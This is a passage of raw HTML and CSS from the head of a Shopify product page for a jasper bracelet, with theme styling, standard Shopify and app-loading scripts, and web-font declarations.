      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-4eb0cae4f0cd14e0cabc2a5a913af84b) + .shopify-section:has(.section-spacing.color-scheme--bg-4eb0cae4f0cd14e0cabc2a5a913af84b:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-c2fa342a-be53-4a24-b2f7-3523931ba151 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 0 0 0 / 1.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 38 38 38;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552) + .shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-f3460c42-b32c-4dc9-97cc-da643de5f4ab {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-57854770-5a67-478e-8fcb-44897433ff4f {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 206 32 41 / 1.0;
      --background-without-opacity: 206 32 41;
      --background-gradient: ;--border-color: 213 65 73;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 187 157 123;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 187 157 123;
    }.shopify-section:has(.section-spacing.color-scheme--bg-6d056799fffa331a733ed35d082773e4) + .shopify-section:has(.section-spacing.color-scheme--bg-6d056799fffa331a733ed35d082773e4:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-55e0c9ec-5eb9-4041-8088-82e1541d1a38 {
      /* Color settings */--accent: 0 0 0;
      --text-color: 250 249 246;
      --background: 139 0 0 / 1.0;
      --background-without-opacity: 139 0 0;
      --background-gradient: ;--border-color: 156 37 37;/* Button colors */
      --button-background: 0 0 0;
      --button-text-color: 250 249 246;

      /* Circled buttons */
      --circle-button-background: 0 0 0;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-7d84c3a9ba8012e1aaea6ef217ce500a) + .shopify-section:has(.section-spacing.color-scheme--bg-7d84c3a9ba8012e1aaea6ef217ce500a:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-fdc9bdc9-2233-4010-9c4f-f0e38773084a {
      /* Color settings */--accent: 187 157 123;
      --text-color: 1 1 1;
      --background: 226 226 226 / 1.0;
      --background-without-opacity: 226 226 226;
      --background-gradient: ;--border-color: 192 192 192;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-f9520436bf2e3603b278956e3294e0fd) + .shopify-section:has(.section-spacing.color-scheme--bg-f9520436bf2e3603b278956e3294e0fd:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4e0b4cc7-b7c6-46bd-8f76-91770a3490f7 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 18 18 18 / 1.0;
      --background-without-opacity: 18 18 18;
      --background-gradient: ;--border-color: 51 51 51;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 0 0 0;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-44bab0ee542a7a891f00da953ef7edfe) + .shopify-section:has(.section-spacing.color-scheme--bg-44bab0ee542a7a891f00da953ef7edfe:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 1 1 1;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 1 1 1;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      pageType: "product",
      moneyFormat: "{{amount_no_decimals}} USD",
      moneyWithCurrencyFormat: "{{amount_no_decimals}} USD",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: false
    },

    strings: {
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script>
      <script src="//aurumbrothers.com/cdn/shop/t/266/assets/prefetch.js?v=70033024131139275121753718309" type="text/javascript"></script>
    
<script>
      if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
        const importMapPolyfill = document.createElement('script');
        importMapPolyfill.async = true;
        importMapPolyfill.src = "//aurumbrothers.com/cdn/shop/t/266/assets/es-module-shims.min.js?v=46445230004644522171753718309";

        document.head.appendChild(importMapPolyfill);
      }
    </script>

    <script type="importmap">{
        "imports": {
          "vendor": "//aurumbrothers.com/cdn/shop/t/266/assets/vendor.min.js?v=180270185114800816751753718309",
          "theme": "//aurumbrothers.com/cdn/shop/t/266/assets/theme.js?v=2917640849033509971765446349",
          "photoswipe": "//aurumbrothers.com/cdn/shop/t/266/assets/photoswipe.min.js?v=20290624223189769891753718309"
        }
      }
    </script>

    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/vendor.min.js?v=180270185114800816751753718309" type="module"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/theme.js?v=2917640849033509971765446349" type="module"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/jquery.js?v=108542011465725933231753718309}"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/skb-custom.js?v=24718288906094702041753718309}"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="YOpmI0HR9vGuOAyyLAffkj31M0VjoZaaqo2eH3IAFps">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7582647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5bf62d5d668148350fc3f3ce82f7ba52">
<meta id="in-context-paypal-metadata" data-shop-id="7582647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm">
<link rel="alternate" hreflang="en" href="https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm">
<link rel="alternate" hreflang="en-GB" href="https://aurumbrothers.uk/products/imperial-jasper-bracelet-vi-4mm">
<link rel="alternate" hreflang="en-DE" href="https://aurumbrothers.de/products/imperial-jasper-bracelet-vi-4mm">
<link rel="alternate" hreflang="en-ES" href="https://aurumbrothers.es/products/imperial-jasper-bracelet-vi-4mm">
<link rel="alternate" type="application/json+oembed" href="https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7582647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7582647,"countryCode":"NL","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7582647","merchantName":"Aurum Brothers","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Aurum Brothers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5bf62d5d668148350fc3f3ce82f7ba52","betas":["rich-media-storefront-analytics"],"domain":"aurumbrothers.com","predictiveSearch":true,"shopId":7582647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aurum-brothers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Menu new","id":182729867647,"schema_name":"Prestige","schema_version":"9.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aurumbrothers.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=5z9q3p3O0D\u0026shop=aurum-brothers.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=caycp-ewc1mt5rvl8qpu4cjh1k6f-xnh63\u0026shop=aurum-brothers.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7582647,"offset":3600,"reqid":"6eb379d6-76ab-44e2-8b67-f3df10576bc7-1770151433","pageurl":"aurumbrothers.com\/products\/imperial-jasper-bracelet-vi-4mm","u":"29df69f7545e","p":"product","rtyp":"product","rid":6922051715126};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aurumbrothers.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aurumbrothers.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aurumbrothers.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://aurumbrothers.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aurumbrothers.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//aurumbrothers.com/cdn/shop/t/266/assets/theme.css?v=21888273007525775331770122995" rel="stylesheet" type="text/css" media="all" /><link href="//aurumbrothers.com/cdn/shop/t/266/assets/custom.css?v=94446064291945386861761912082" rel="stylesheet" type="text/css" media="all" /><style>
        /* CSS crítico para evitar FOUC - Product Page Mobile */
        @media only screen and (max-width: 767px) {
          .product-info {
            margin-top: -45px;
            padding: 0px !important;
          }
        }

        @media (max-width: 768px) {
          .product-title {
            display: block;
          }

          .text-subdued {
            display: block;
          }

          .product-gallery {
            max-width: 100% !important;
            width: 100% !important;
            margin: 0 auto;
          }

          .product-info .price-list {
            margin-top: 0 !important;
          }

          .h4 {
            text-align: left !important;
            font-size: 1.2rem;
            margin-top: -10px;
          }
        }

        @media screen and (max-width: 699px) {
          .product-info--center :is(.badge-list, .price-list, .rating-badge) {
            justify-content: left;
          }
        }

        .product-title {
          margin-bottom: 4px;
        }

        .klaviyo-star-rating-widget {
          display: flex;
          justify-content: flex-start;
        }
      .hidden-op{
      visibility: hidden;
      }
    </style>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
